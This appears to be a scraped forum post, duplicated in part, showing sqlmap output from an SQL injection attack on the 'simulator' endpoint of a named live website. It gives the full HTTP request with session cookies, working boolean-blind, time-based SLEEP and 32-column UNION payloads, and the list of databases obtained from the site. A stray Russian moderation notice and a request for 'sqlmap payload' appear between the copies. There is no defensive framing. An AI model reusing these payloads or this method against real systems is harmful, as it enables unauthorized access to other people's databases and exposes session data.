Cookie: XSRF-TOKEN=eyJpdiI6IkxHbnlTRndPK1BSYXJHTWtKakZPbmc9PSIsInZhbHVlIjoiYjdNN2M5Q1BLMUZpRzBiN3VOOHg4Q1h5ZzRmYlVUTVpvNHBcL3REb0hiZWNHdTVGV1AxQ3lzQ0pKZEpGZjFGY2QiLCJtYWMiOiI3YTY4YmFhMTM2YmI4OGFmMjE1Nzg2MmYwMmRlZDIxMThiN2M2MWNjOTA1YmNjMWNjN2ZiYWQ1MGE2MmQ3MWM2In0%3D; laravel_session=eyJpdiI6IlRHK2puRnF1WjJQZjRPVFdNakhQeWc9PSIsInZhbHVlIjoiM2JTekVJZStvNVNjZHN1ZU9rKzFrdnh5VktuWnNUUUhXRTJ3am1GSzZhUXY1Y0EyUHZhMWRRN29DVEpSSmdvZCIsIm1hYyI6IjJmZDljZGE3MThiNmY1ZmRlZTVjY2QwYTRmMGJjMjM0MDFiNGJhMGM2NjU0OTc0OWFlZWQxNzM1YmExNjUxZjIifQ%3D%3D
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip,deflate,br
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.0 Safari/537.36
Host: maticminds.com
Connection: Keep-alive
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
Payload: http://maticminds.com:80/simulator?...multiplyBuy=100&percqty=0&sellperc=5&symbol=1' AND 7701=(SELECT (CASE WHEN (7701=7701) THEN 7701 ELSE (SELECT 5212 UNION SELECT 5218) END))-- RpQL&trailingsell=0
Type: time-based blind
Title: MySQL >= 5.0.12 OR time-based blind (SLEEP)
Payload: http://maticminds.com:80/simulator?...multiplyBuy=100&percqty=0&sellperc=5&symbol=1' OR SLEEP(5)-- AItl&trailingsell=0
Type: UNION query
Title: Generic UNION query (NULL) - 32 columns
Payload: http://maticminds.com:80/simulator?...multiplyBuy=100&percqty=0&sellperc=5&symbol=1' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x7171787671,0x4b634c72595872476a55765065635a4c6f43785148516b54675658495752434f4642567345644377,0x716b6a7671),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -&trailingsell=0
---
available databases [7]:
[*] gruntmarketers
[*] information_schema
[*] maticminds
[*] mysql
[*] performance_schema
[*] sys
[*] tmp
Пожалуйста, обратите внимание, что пользователь заблокирован
can you give me sqlmap payload?
GET /simulator?amount=1&buypercaggr=5&buyperccons=5&keepcons=0&myduration=365&mymultiplyBuy=100&percqty=0&sellperc=5&symbol=1*&trailingsell=0 HTTP/1.1
X-Requested-With: XMLHttpRequest
Referer: https://maticminds.com/
Cookie: XSRF-TOKEN=eyJpdiI6IkxHbnlTRndPK1BSYXJHTWtKakZPbmc9PSIsInZhbHVlIjoiYjdNN2M5Q1BLMUZpRzBiN3VOOHg4Q1h5ZzRmYlVUTVpvNHBcL3REb0hiZWNHdTVGV1AxQ3lzQ0pKZEpGZjFGY2QiLCJtYWMiOiI3YTY4YmFhMTM2YmI4OGFmMjE1Nzg2MmYwMmRlZDIxMThiN2M2MWNjOTA1YmNjMWNjN2ZiYWQ1MGE2MmQ3MWM2In0%3D; laravel_session=eyJpdiI6IlRHK2puRnF1WjJQZjRPVFdNakhQeWc9PSIsInZhbHVlIjoiM2JTekVJZStvNVNjZHN1ZU9rKzFrdnh5VktuWnNUUUhXRTJ3am1GSzZhUXY1Y0EyUHZhMWRRN29DVEpSSmdvZCIsIm1hYyI6IjJmZDljZGE3MThiNmY1ZmRlZTVjY2QwYTRmMGJjMjM0MDFiNGJhMGM2NjU0OTc0OWFlZWQxNzM1YmExNjUxZjIifQ%3D%3D
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip,deflate,br
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.0 Safari/537.36
Host: maticminds.com
Connection: Keep-alive
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
Payload: http://maticminds.com:80/simulator?...multiplyBuy=100&percqty=0&sellperc=5&symbol=1' AND 7701=(SELECT (CASE WHEN (7701=7701) THEN 7701 ELSE (SELECT 5212 UNION SELECT 5218) END))-- RpQL&trailingsell=0
Type: time-based blind
Title: MySQL >= 5.0.12 OR time-based blind (SLEEP)
Payload: http://maticminds.com:80/simulator?...multiplyBuy=100&percqty=0&sellperc=5&symbol=1' OR SLEEP(5)-- AItl&trailingsell=0
Type: UNION query
Title: Generic UNION query (NULL) - 32 columns
Payload: http://maticminds.com:80/simulator?...multiplyBuy=100&percqty=0&sellperc=5&symbol=1' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x7171787671,0x4b634c72595872476a55765065635a4c6f43785148516b54675658495752434f4642567345644377,0x716b6a7671),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -&trailingsell=0
---
available databases [7]:
[*] gruntmarketers
[*] information_schema
[*] maticminds
[*] mysql
[*] performance_schema
[*] sys
[*] tmp